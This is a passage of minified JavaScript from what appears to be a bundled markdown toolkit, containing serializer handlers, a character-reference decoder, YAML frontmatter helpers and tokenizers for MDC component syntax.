`,...u.current()});return/^[\t ]/.test(c)&&(c=En(c.charCodeAt(0))+c.slice(1)),c=c?s+" "+c:s,n.options.closeAtx&&(c+=" "+s),o(),a(),c}Ka.peek=jd;function Ka(e){return e.value||""}function jd(){return"<"}Va.peek=Kd;function Va(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("image");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("![");return c+=o.move(n.safe(e.alt,{before:c,after:"]",...o.current()})),c+=o.move("]("),a(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":")",...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),c+=o.move(")"),s(),c}function Kd(){return"!"}Qa.peek=Vd;function Qa(e,t,n,r){const i=e.referenceType,u=n.enter("imageReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("![");const c=n.safe(e.alt,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Vd(){return"!"}Wa.peek=Qd;function Wa(e,t,n){let r=e.value||"",i="`",u=-1;for(;new RegExp("(^|[^`])"+i+"([^`]|$)").test(r);)i+="`";for(/[^ \r\n]/.test(r)&&(/^[ \r\n]/.test(r)&&/[ \r\n]$/.test(r)||/^`|`$/.test(r))&&(r=" "+r+" ");++u<n.unsafe.length;){const s=n.unsafe[u],a=n.compilePattern(s);let o;if(s.atBreak)for(;o=a.exec(r);){let c=o.index;r.charCodeAt(c)===10&&r.charCodeAt(c-1)===13&&c--,r=r.slice(0,c)+" "+r.slice(o.index+1)}}return i+r+i}function Qd(){return"`"}function Ga(e,t){const n=_i(e);return!!(!t.options.resourceLink&&e.url&&!e.title&&e.children&&e.children.length===1&&e.children[0].type==="text"&&(n===e.url||"mailto:"+n===e.url)&&/^[a-z][a-z+.-]+:/i.test(e.url)&&!/[\0- <>\u007F]/.test(e.url))}Xa.peek=Wd;function Xa(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.createTracker(r);let a,o;if(Ga(e,n)){const h=n.stack;n.stack=[],a=n.enter("autolink");let f=s.move("<");return f+=s.move(n.containerPhrasing(e,{before:f,after:">",...s.current()})),f+=s.move(">"),a(),n.stack=h,f}a=n.enter("link"),o=n.enter("label");let c=s.move("[");return c+=s.move(n.containerPhrasing(e,{before:c,after:"](",...s.current()})),c+=s.move("]("),o(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(o=n.enter("destinationLiteral"),c+=s.move("<"),c+=s.move(n.safe(e.url,{before:c,after:">",...s.current()})),c+=s.move(">")):(o=n.enter("destinationRaw"),c+=s.move(n.safe(e.url,{before:c,after:e.title?" ":")",...s.current()}))),o(),e.title&&(o=n.enter(`title${u}`),c+=s.move(" "+i),c+=s.move(n.safe(e.title,{before:c,after:i,...s.current()})),c+=s.move(i),o()),c+=s.move(")"),a(),c}function Wd(e,t,n){return Ga(e,n)?"<":"["}Ja.peek=Gd;function Ja(e,t,n,r){const i=e.referenceType,u=n.enter("linkReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("[");const c=n.containerPhrasing(e,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Gd(){return"["}function ji(e){const t=e.options.bullet||"*";if(t!=="*"&&t!=="+"&&t!=="-")throw new Error("Cannot serialize items with `"+t+"` for `options.bullet`, expected `*`, `+`, or `-`");return t}function Xd(e){const t=ji(e),n=e.options.bulletOther;if(!n)return t==="*"?"-":"*";if(n!=="*"&&n!=="+"&&n!=="-")throw new Error("Cannot serialize items with `"+n+"` for `options.bulletOther`, expected `*`, `+`, or `-`");if(n===t)throw new Error("Expected `bullet` (`"+t+"`) and `bulletOther` (`"+n+"`) to be different");return n}function Jd(e){const t=e.options.bulletOrdered||".";if(t!=="."&&t!==")")throw new Error("Cannot serialize items with `"+t+"` for `options.bulletOrdered`, expected `.` or `)`");return t}function Za(e){const t=e.options.rule||"*";if(t!=="*"&&t!=="-"&&t!=="_")throw new Error("Cannot serialize rules with `"+t+"` for `options.rule`, expected `*`, `-`, or `_`");return t}function Zd(e,t,n,r){const i=n.enter("list"),u=n.bulletCurrent;let s=e.ordered?Jd(n):ji(n);const a=e.ordered?s==="."?")":".":Xd(n);let o=t&&n.bulletLastUsed?s===n.bulletLastUsed:!1;if(!e.ordered){const h=e.children?e.children[0]:void 0;if((s==="*"||s==="-")&&h&&(!h.children||!h.children[0])&&n.stack[n.stack.length-1]==="list"&&n.stack[n.stack.length-2]==="listItem"&&n.stack[n.stack.length-3]==="list"&&n.stack[n.stack.length-4]==="listItem"&&n.indexStack[n.indexStack.length-1]===0&&n.indexStack[n.indexStack.length-2]===0&&n.indexStack[n.indexStack.length-3]===0&&(o=!0),Za(n)===s&&h){let f=-1;for(;++f<e.children.length;){const m=e.children[f];if(m&&m.type==="listItem"&&m.children&&m.children[0]&&m.children[0].type==="thematicBreak"){o=!0;break}}}}o&&(s=a),n.bulletCurrent=s;const c=n.containerFlow(e,r);return n.bulletLastUsed=s,n.bulletCurrent=u,i(),c}function em(e){const t=e.options.listItemIndent||"one";if(t!=="tab"&&t!=="one"&&t!=="mixed")throw new Error("Cannot serialize items with `"+t+"` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`");return t}function tm(e,t,n,r){const i=em(n);let u=n.bulletCurrent||ji(n);t&&t.type==="list"&&t.ordered&&(u=(typeof t.start=="number"&&t.start>-1?t.start:1)+(n.options.incrementListMarker===!1?0:t.children.indexOf(e))+u);let s=u.length+1;(i==="tab"||i==="mixed"&&(t&&t.type==="list"&&t.spread||e.spread))&&(s=Math.ceil(s/4)*4);const a=n.createTracker(r);a.move(u+" ".repeat(s-u.length)),a.shift(s);const o=n.enter("listItem"),c=n.indentLines(n.containerFlow(e,a.current()),h);return o(),c;function h(f,m,d){return m?(d?"":" ".repeat(s))+f:(d?u:u+" ".repeat(s-u.length))+f}}function nm(e,t,n,r){const i=n.enter("paragraph"),u=n.enter("phrasing"),s=n.containerPhrasing(e,r);return u(),i(),s}const rm=or(["break","delete","emphasis","footnote","footnoteReference","image","imageReference","inlineCode","inlineMath","link","linkReference","mdxJsxTextElement","mdxTextExpression","strong","text","textDirective"]);function im(e,t,n,r){return(e.children.some(function(s){return rm(s)})?n.containerPhrasing:n.containerFlow).call(n,e,r)}function um(e){const t=e.options.strong||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize strong with `"+t+"` for `options.strong`, expected `*`, or `_`");return t}eo.peek=sm;function eo(e,t,n,r){const i=um(n),u=n.enter("strong"),s=n.createTracker(r),a=s.move(i+i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i+i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function sm(e,t,n){return n.options.strong||"*"}function am(e,t,n,r){return n.safe(e.value,r)}function om(e){const t=e.options.ruleRepetition||3;if(t<3)throw new Error("Cannot serialize rules with repetition `"+t+"` for `options.ruleRepetition`, expected `3` or more");return t}function cm(e,t,n){const r=(Za(n)+(n.options.ruleSpaces?" ":"")).repeat(om(n));return n.options.ruleSpaces?r.slice(0,-1):r}const tt={blockquote:Fd,break:Zu,code:Ud,definition:vd,emphasis:ja,hardBreak:Zu,heading:Yd,html:Ka,image:Va,imageReference:Qa,inlineCode:Wa,link:Xa,linkReference:Ja,list:Zd,listItem:tm,paragraph:nm,root:im,strong:eo,text:am,thematicBreak:cm},es={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"};function to(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=48&&t<=57}function lm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=102||t>=65&&t<=70||t>=48&&t<=57}function fm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=122||t>=65&&t<=90}function ts(e){return fm(e)||to(e)}const hm=["","Named character references must be terminated by a semicolon","Numeric character references must be terminated by a semicolon","Named character references cannot be empty","Numeric character references cannot be empty","Named character references must be known","Numeric character references cannot be disallowed","Numeric character references cannot be outside the permissible Unicode range"];function vr(e,t){const n={},r=typeof n.additional=="string"?n.additional.charCodeAt(0):n.additional,i=[];let u=0,s=-1,a="",o,c;n.position&&("start"in n.position||"indent"in n.position?(c=n.position.indent,o=n.position.start):o=n.position);let h=(o?o.line:0)||1,f=(o?o.column:0)||1,m=E(),d;for(u--;++u<=e.length;)if(d===10&&(f=(c?c[s]:0)||1),d=e.charCodeAt(u),d===38){const A=e.charCodeAt(u+1);if(A===9||A===10||A===12||A===32||A===38||A===60||Number.isNaN(A)||r&&A===r){a+=String.fromCharCode(d),f++;continue}const k=u+1;let I=k,L=k,R;if(A===35){L=++I;const Y=e.charCodeAt(L);Y===88||Y===120?(R="hexadecimal",L=++I):R="decimal"}else R="named";let y="",v="",w="";const j=R==="named"?ts:R==="decimal"?to:lm;for(L--;++L<=e.length;){const Y=e.charCodeAt(L);if(!j(Y))break;w+=String.fromCharCode(Y),R==="named"&&$a.includes(w)&&(y=w,v=dn(w))}let x=e.charCodeAt(L)===59;if(x){L++;const Y=R==="named"?dn(w):!1;Y&&(y=w,v=Y)}let N=1+L-k,M="";if(!(!x&&n.nonTerminated===!1))if(!w)R!=="named"&&p(4,N);else if(R==="named"){if(x&&!v)p(5,1);else if(y!==w&&(L=I+y.length,N=1+L-I,x=!1),!x){const Y=y?1:3;if(n.attribute){const G=e.charCodeAt(L);G===61?(p(Y,N),v=""):ts(G)?v="":p(Y,N)}else p(Y,N)}M=v}else{x||p(2,N);let Y=Number.parseInt(w,R==="hexadecimal"?16:10);if(dm(Y))p(7,N),M="�";else if(Y in es)p(6,N),M=es[Y];else{let G="";mm(Y)&&p(6,N),Y>65535&&(Y-=65536,G+=String.fromCharCode(Y>>>10|55296),Y=56320|Y&1023),M=G+String.fromCharCode(Y)}}if(M){T(),m=E(),u=L-1,f+=L-k+1,i.push(M);const Y=E();Y.offset++,n.reference&&n.reference.call(n.referenceContext||void 0,M,{start:m,end:Y},e.slice(k-1,L)),m=Y}else w=e.slice(k-1,L),a+=w,f+=w.length,u=L-1}else d===10&&(h++,s++,f=0),Number.isNaN(d)?T():(a+=String.fromCharCode(d),f++);return i.join("");function E(){return{line:h,column:f,offset:u+((o?o.offset:0)||0)}}function p(A,k){let I;n.warning&&(I=E(),I.column+=k,I.offset+=k,n.warning.call(n.warningContext||void 0,hm[A],I,A))}function T(){a&&(i.push(a),n.text&&n.text.call(n.textContext||void 0,a,{start:m,end:E()}),a="")}}function dm(e){return e>=55296&&e<=57343||e>1114111}function mm(e){return e>=1&&e<=8||e===11||e>=13&&e<=31||e>=127&&e<=159||e>=64976&&e<=65007||(e&65535)===65535||(e&65535)===65534}const Jn="---",pm="```yaml [props]",Em=`
`,gm="\r";function bm(e,t=""){if(!Object.keys(e).length)return t.trim();e=br(e||{},{});const n=[Jn,Ua(e).trim(),Jn,""].join(`
`);return t?[n,t.trim(),""].join(`
`):n}function Tm(e,t=""){return Object.keys(e).length?(e=br(e||{},{}),[pm,Ua(e).trim(),"```",t].join(`
`)):""}function no(e){let t={};if(e.startsWith(Jn)){const n=e.indexOf(Em+Jn);if(n!==-1){const r=e[n-1]===gm,i=e.slice(4,n-(r?1:0));i&&(t=md(i),e=e.slice(n+4+(r?1:0)))}}return{content:e,data:br(t||{},{})}}function Zn(e){const t=e||{},n=t.now||{};let r=t.lineShift||0,i=n.line||1,u=n.column||1;return{move:o,current:s,shift:a};function s(){return{now:{line:i,column:u},lineShift:r}}function a(c){r+=c}function o(c=""){const h=c.split(/\r?\n|\r/g),f=h[h.length-1];return i+=h.length-1,u=h.length===1?u+f.length:1+f.length+r,c}}function Am(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const o=i[a];r[r.length-1]=a,s.push(u.move(t.handle(o,e,t,{before:"",after:"",...u.current()})))}return r.pop(),s.join("")}function Cm(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const c=i[a];r[r.length-1]=a,s.push(u.move(t.handle(c,e,t,{before:`
`,after:`
`,...u.current()}))),c.type!=="list"&&(t.bulletLastUsed=void 0),a<i.length-1&&s.push(u.move(o(c,i[a+1])))}return r.pop(),s.join("");function o(c,h){let f=t.join.length;for(;f--;){const m=t.join[f](c,h,e,t);if(m===!0||m===1)break;if(typeof m=="number")return`
`.repeat(1+m);if(m===!1)return`

<!---->

`}return`

`}}function Dm(e,t,n){const r=t.indexStack,i=e.children||[],u=[];let s=-1,a=n.before;r.push(-1);let o=Zn(n);for(;++s<i.length;){const c=i[s];let h;if(r[r.length-1]=s,s+1<i.length){let f=t.handle.handlers[i[s+1].type];f&&f.peek&&(f=f.peek),h=f?f(i[s+1],e,t,{before:"",after:"",...o.current()}).charAt(0):""}else h=n.after;u.length>0&&(a==="\r"||a===`
`)&&c.type==="html"&&(u[u.length-1]=u[u.length-1].replace(/(\r?\n|\r)$/," "),a=" ",o=Zn(n),o.move(u.join(""))),u.push(o.move(t.handle(c,e,t,{...o.current(),before:a,after:h}))),a=u[u.length-1].slice(-1)}return r.pop(),u.join("")}function _m(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}const ym=new Set(["componentContainerSection","containerComponent","leafComponent"]),ro=new Set(["componentContainerSection","componentContainerDataSection","containerComponent","leafComponent","table","pre","code","textComponent"]),Sm={}.hasOwnProperty,ns=/^[^\t\n\r "#'.<=>`}]+$/,km=2;function rs(e){if(!e._compiled){const t=(e.atBreak?"[\\r\\n][\\t ]*":"")+(e.before?"(?:"+e.before+")":"");e._compiled=new RegExp((t?"("+t+")":"")+(/[|\\{}()[\]^$+*?.-]/.test(e.character)?"\\":"")+e.character+(e.after?"(?:"+e.after+")":""),"g")}return e._compiled}const Nm=(e={})=>{const t=(d,{safeTypes:E=[]})=>{var T;const p=A=>ro.has(A)||E.includes(A);(T=d.mdc)!=null&&T.unwrapped&&(d.children=[{type:d.mdc.unwrapped,children:d.children.filter(A=>!p(A.type))},...d.children.filter(A=>p(A.type))])},n=d=>{const E=Object.entries(d.fmAttributes||{});if(E.length===0)return"";const p=E.sort(([T],[A])=>T.localeCompare(A)).reduce((T,[A,k])=>{if(A!=null&&A.startsWith(":")&&c(k)){try{k=JSON.parse(k)}catch{}A=A.slice(1)}return T[A]=k,T},{});return`
`+(e!=null&&e.yamlCodeBlockProps?Tm(p).trim():bm(p).trim())},r=d=>{e.autoUnwrap&&t(d,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)};function i(d,E,p){return p.indexStack=p.stack,r(d),`#${d.name}${h(d,p)}
${f(d,p)}`.trim()}function u(d,E,p){let T;p.indexStack=p.stack;const A=p.enter(d.type);if(d.name==="span")T=`[${f(d,p)}]${h(d,p)}`;else if(d.name==="binding"){const k=d.attributes||{};T=k.defaultValue?`{{ ${k.value} || '${k.defaultValue}' }}`:`{{ ${k.value} }}`}else T=":"+(d.name||"")+o(d,p)+h(d,p);return A(),T}let s=0;function a(d,E,p){var v;p.indexStack=p.stack;const T=":".repeat(km+s);s+=1;const A=p.enter(d.type);let k=T+(d.name||"")+o(d,p);const I=d.children.filter(w=>w.type!=="componentContainerSection"),L=d.children.filter(w=>w.type==="componentContainerSection");d.children=[...I,...L],d.fmAttributes=d.fmAttributes||{};const R=h(d,p);((k+R).length>((e==null?void 0:e.maxAttributesLength)||80)||Object.keys(d.fmAttributes).length>0||(v=d.children)!=null&&v.some(w=>w.type==="componentContainerSection"))&&(Object.assign(d.fmAttributes,d.attributes),d.attributes=[]),r(d),k+=h(d,p),k+=n(d);let y;return d.type==="containerComponent"&&(y=f(d,p),y&&(k+=`
`+y),k+=`
`+T,s>1&&(k=k.split(`
`).map(w=>"  "+w).join(`
`))),s-=1,A(),k}a.peek=function(){return":"};function o(d,E){let p=d;if(d.type==="containerComponent"){if(!m(d))return"";p=d.children[0]}const T=E.enter("label"),A=E.enter(d.type+"Label"),k=Dm(p,E,{before:"[",after:"]"});return A(),T(),k?"["+k+"]":""}const c=d=>{try{return JSON.parse(d),!0}catch{return!1}};function h(d,E){const p=_m(E),T=d.type==="textComponent"?[p]:[p,`
`,"\r"],A=Object.fromEntries(Object.entries(d.attributes||{}).sort(([x],[N])=>x.localeCompare(N))),k=[];let I,L="",R="",y,v,w;for(v in A)if(Sm.call(A,v)&&A[v]!=null)if(y=String(A[v]),v==="id")I=ns.test(y)?"#"+y:j("id",y);else if(v==="class"){for(y=y.split(/[\t\n\r ]+/g),L=[],R=[],w=-1;++w<y.length;)(ns.test(y[w])?R:L).push(y[w]);L=L.length?j("class",L.join(" ")):"",R=R.length?"."+R.join("."):""}else v.startsWith(":")&&y==="true"?k.push(v.slice(1)):v.startsWith(":")&&c(y)?k.push(`${v}='${y.replace(/([^/])'/g,"$1\\'")}'`):k.push(j(v,y));return L&&k.unshift(L),R&&k.unshift(R),I&&k.unshift(I),k.length?"{"+k.join(" ")+"}":"";function j(x,N){return x+"="+p+Ld(N,{subset:T})+p}}function f(d,E){const p=m(d)?Object.assign({},d,{children:d.children.slice(1)}):d;return d.type==="textComponent"?Am(p,E):Cm(p,E)}function m(d){return d.children&&d.children[0]&&d.children[0].data&&d.children[0].data.componentLabel}return{compilePattern:rs,unsafe:[{character:"\r",inConstruct:["leafComponentLabel","containerComponentLabel"]},{character:`
`,inConstruct:["leafComponentLabel","containerComponentLabel"]},{before:"[^:]",character:":",after:"[A-Za-z]",inConstruct:["phrasing"]},{atBreak:!0,character:":",after:":"}],handlers:{containerComponent:a,textComponent:u,componentContainerSection:i,image:(d,E,p,T)=>tt.image(d,E,p,T)+h(d,p),link:(d,E,p,T)=>tt.link(d,E,p,T)+h(d,p),linkReference:(d,E,p,T)=>tt.linkReference(d,E,p,T)+h(d,p),strong:(d,E,p,T)=>tt.strong(d,E,p,T)+h(d,p),inlineCode:(d,E,p)=>(p.compilePattern=p.compilePattern||rs,tt.inlineCode(d,E,p)+h(d,p)),emphasis:(d,E,p,T)=>tt.emphasis(d,E,p,T)+h(d,p)}}},Im=(e={})=>{const t=["textComponent"],n=H=>{var S;const q=H.children[0];q&&((S=q.children)!=null&&S.length)&&q.children[0].type==="code"&&q.children[0].lang==="yaml"&&q.children[0].meta==="[props]"&&(H.rawData=q.children[0].value,H.mdc=H.mdc||{},H.mdc.codeBlockProps=!0,q.children.splice(0,1))},r=(H,{safeTypes:q=[]})=>{if(!ym.has(H.type))return;const S=H.children.filter(Te=>Te.type!=="componentContainerSection");if(S.length!==1)return;const D=S[0];if(ro.has(D.type)||q.includes(D.type))return;const ue=H.children.indexOf(D);H.children.splice(ue,1,...(D==null?void 0:D.children)||[]),H.mdc=H.mdc||{},H.mdc.unwrapped=D.type},i=H=>{e.yamlCodeBlockProps&&n(H),e.autoUnwrap&&r(H,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)},u={componentContainer:c,componentContainerSection:f,componentContainerDataSection:m,componentContainerAttributes:w,componentContainerLabel:y,bindingContent:a,componentLeaf:T,componentLeafAttributes:w,componentText:k,textSpan:A,componentTextAttributes:w},s={bindingContent:o,componentContainerSectionTitle:p,listUnordered:Q,listOrdered:Q,listItem:Q,componentContainerSection:d,componentContainerDataSection:E,componentContainer:h,componentContainerAttributeClassValue:x,componentContainerAttributeIdValue:j,componentContainerAttributeName:M,componentContainerAttributeValue:N,componentContainerAttributes:Y,componentContainerLabel:v,componentContainerName:L,componentContainerAttributeInitializerMarker(){const H=this.data.componentAttributes;H[H.length-1][1]=""},componentLeaf:G,componentLeafAttributeClassValue:x,componentLeafAttributeIdValue:j,componentLeafAttributeName:M,componentLeafAttributeValue:N,componentLeafAttributes:Y,componentLeafName:R,componentText:G,textSpan:G,componentTextAttributeClassValue:x,componentTextAttributeIdValue:j,componentTextAttributeName:M,componentTextAttributeValue:N,componentTextAttributes:Y,componentTextName:L};function a(H){var D;const S=/([^|]*)(?:\|\|\s*'(.*)')?/.exec(this.sliceSerialize(H));this.enter({type:"textComponent",name:"binding",attributes:{value:(D=S==null?void 0:S[1])==null?void 0:D.trim(),defaultValue:S==null?void 0:S[2]}},H)}function o(H){this.exit(H)}function c(H){I.call(this,"containerComponent",H)}function h(H){const q=this.stack[this.stack.length-1];if(q.children.length>1){const S=q.children.find(D=>D.rawData);q.rawData=S==null?void 0:S.rawData}i(q),q.children=q.children.flatMap(S=>{var D,ue;return S.rawData?[]:S.name==="default"&&Object.keys(S.attributes).length===0||!S.name?((D=S.mdc)!=null&&D.unwrapped&&(q.mdc=q.mdc||{},q.mdc.unwrapped=(ue=S.mdc)==null?void 0:ue.unwrapped),S.children):(S.data={hName:"component-slot",hProperties:{...S.attributes,[`v-slot:${S.name}`]:""}},S)}),this.exit(H)}function f(H){I.call(this,"componentContainerSection",H)}function m(H){I.call(this,"componentContainerDataSection",H)}function d(H){const q=this.stack[this.stack.length-1];ne.call(this,q),i(q),this.exit(H)}function E(H){let q=this.stack[this.stack.length-1];q=ne.call(this,q),q.type==="componentContainerDataSection"&&(q.rawData=this.sliceSerialize(H),this.exit(H))}function p(H){var q;this.stack[this.stack.length-1].name=(q=this.sliceSerialize(H))==null?void 0:q.trim()}function T(H){I.call(this,"leafComponent",H)}function A(H){this.enter({type:"textComponent",name:"span",attributes:{},children:[]},H)}function k(H){I.call(this,"textComponent",H)}function I(H,q){this.enter({type:H,name:"",attributes:{},children:[]},q)}function L(H){this.stack[this.stack.length-1].name=hn(this.sliceSerialize(H))}function R(H){this.stack[this.stack.length-1].name=this.sliceSerialize(H)}function y(H){this.enter({type:"paragraph",data:{componentLabel:!0},children:[]},H)}function v(H){this.exit(H)}function w(){this.data.componentAttributes=[],this.buffer()}function j(H){this.data.componentAttributes.push(["id",vr(this.sliceSerialize(H))])}function x(H){this.data.componentAttributes.push(["class",vr(this.sliceSerialize(H))])}function N(H){const q=this.data.componentAttributes,S=q[q.length-1];S[1]=(typeof S[1]=="string"?S[1]:"")+vr(this.sliceSerialize(H))}function M(H){this.data.componentAttributes.push([this.sliceSerialize(H),!0])}function Y(){var Te,_;const H=this.data.componentAttributes,q={};let S=-1,D;for(;++S<H.length;){D=H[S];const Ae=hn(D[0]);Ae==="class"&&q.class?q.class+=" "+D[1]:q[Ae]=D[1]}this.data.componentAttributes=H,this.resume();let ue=this.stack[this.stack.length-1];if(ue.type!=="textComponent"||ue.name==="span")for(;!((Te=ue.position)!=null&&Te.end)&&((_=ue.children)==null?void 0:_.length)>0;)ue=ue.children[ue.children.length-1];ue.attributes=q}function G(H){this.exit(H)}function Q(H){const[q]=this.tokenStack[this.tokenStack.length-1];q.type===H.type&&this.exit(H)}function ne(H){for(;H.type==="listItem"||H.type==="list";){const[q]=this.tokenStack[this.tokenStack.length-1];this.exit(q),H=this.stack[this.stack.length-1]}return H}return{canContainEols:t,enter:u,exit:s}},Om=2,xm=3,is=35,Lm=1,P={EOF:null,space:32,quotationMark:34,hash:35,apostrophe:39,openingParentheses:40,star:42,dash:45,dot:46,colon:58,LessThan:60,equals:61,greaterThan:62,uppercaseX:88,openingSquareBracket:91,backSlash:92,closingSquareBracket:93,underscore:95,backTick:96,lowercaseX:120,openingCurlyBracket:123,closingCurlyBracket:125};function Ki(e,t,n,r,i,u,s){let a=0,o=0;return c;function c(p){if(p!==P.openingSquareBracket)throw new Error("expected `[`");return e.enter(r),e.enter(i),e.consume(p),e.exit(i),h}function h(p){return p===P.closingSquareBracket?(e.enter(i),e.consume(p),e.exit(i),e.exit(r),t):(e.enter(u),f(p))}function f(p){return p===P.EOF||a>999?n(p):p===P.closingSquareBracket&&!o--?d(p):K(p)?s?n(p):(e.enter("lineEnding"),e.consume(p),e.exit("lineEnding"),f):(e.enter("chunkText",{contentType:"text"}),m(p))}function m(p){return p===P.EOF||K(p)||a>999?(e.exit("chunkText"),f(p)):p===P.openingSquareBracket&&++o>3?n(p):p===P.closingSquareBracket&&!o--?(e.exit("chunkText"),d(p)):(e.consume(p),p===P.backSlash?E:m)}function d(p){return e.exit(u),e.enter(i),e.consume(p),e.exit(i),e.exit(r),t}function E(p){return p===P.openingSquareBracket||p===P.backSlash||p===P.closingSquareBracket?(e.consume(p),a++,m):m(p)}}const Fm={tokenize:Pm,partial:!0},wm={tokenize:Um,partial:!0},Rm={tokenize:Hm,partial:!0};function Bm(e,t,n){const r=this;return i;function i(o){if(o!==P.openingSquareBracket)throw new Error("expected `[`");return r.previous===P.EOF&&r._gfmTasklistFirstContentOfListItem?e.check(wm,n,u)(o):r.previous===P.openingSquareBracket?n(o):e.check(Rm,n,u)(o)}function u(o){return e.enter("textSpan"),e.attempt(Fm,s,n)(o)}function s(o){return o===P.openingParentheses||o===P.openingSquareBracket?n(o):a(o)}function a(o){return e.exit("textSpan"),t(o)}}function Pm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}const Mm={tokenize:Bm};function Um(e,t,n){return r;function r(u){return e.enter("formGfmTaskCheckbox"),e.consume(u),i}function i(u){return W(u)||u===P.uppercaseX||u===P.lowercaseX?(e.consume(u),i):u===P.closingSquareBracket?(e.exit("formGfmTaskCheckbox"),t(u)):n(u)}}function Hm(e,t,n){return r;function r(u){return e.enter("doubleBracket"),e.consume(u),i}function i(u){return u!==P.openingSquareBracket?n(u):(e.exit("doubleBracket"),t(u))}}function Vi(e,t,n,r,i,u,s,a,o,c,h,f,m,d,E){let p,T,A=!1;return k;function k(S){return e.enter(r),e.enter(i),e.consume(S),e.exit(i),I}function I(S){return S===P.hash?(p=s,L(S)):S===P.dot?(p=a,L(S)):S===P.colon||S===P.underscore||de(S)?(e.enter(u),e.enter(o),e.consume(S),A=S===P.colon,S===P.colon?v:j):E&&W(S)?V(e,I,"whitespace")(S):!E&&ee(S)?He(e,I)(S):q(S)}function L(S){return e.enter(u),e.enter(p),e.enter(p+"Marker"),e.consume(S),e.exit(p+"Marker"),R}function R(S){return S===P.EOF||S===P.quotationMark||S===P.hash||S===P.apostrophe||S===P.dot||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||ee(S)?n(S):(e.enter(p+"Value"),e.consume(S),y)}function y(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.hash||S===P.dot||S===P.closingCurlyBracket||ee(S)?(e.exit(p+"Value"),e.exit(p),e.exit(u),I(S)):(e.consume(S),y)}function v(S){return S===P.dash||fe(S)?(e.consume(S),v):(e.exit(o),E&&W(S)?V(e,w,"whitespace")(S):!E&&ee(S)?He(e,w)(S):w(S))}function w(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),n(S))}function j(S){return S===P.dash||S===P.dot||S===P.colon||S===P.underscore||fe(S)?(e.consume(S),j):(e.exit(o),E&&W(S)?V(e,x,"whitespace")(S):!E&&ee(S)?He(e,x)(S):x(S))}function x(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),I(S))}function N(S){return S===P.EOF||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||E&&K(S)?n(S):S===P.quotationMark||S===P.apostrophe?(e.enter(h),e.enter(m),e.consume(S),e.exit(m),T=S,Y):E&&W(S)?V(e,N,"whitespace")(S):!E&&ee(S)?He(e,N)(S):(e.enter(f),e.enter(d),e.consume(S),T=void 0,M)}function M(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.closingCurlyBracket||ee(S)?(e.exit(d),e.exit(f),e.exit(u),I(S)):(e.consume(S),M)}function Y(S){return S===T?(e.enter(m),e.consume(S),e.exit(m),e.exit(h),e.exit(u),H):(e.enter(f),G(S))}function G(S){return S===T?(e.exit(f),Y(S)):S===P.EOF?n(S):K(S)?E?n(S):He(e,G)(S):(e.enter(d),e.consume(S),Q)}function Q(S){return A&&S===P.backSlash?(e.exit(d),e.exit(f),e.enter("escapeCharacter"),e.consume(S),e.exit("escapeCharacter"),e.enter(f),e.enter(d),ne):S===T||S===P.EOF||K(S)?(e.exit(d),G(S)):(e.consume(S),Q)}function ne(S){return e.consume(S),Q}function H(S){return 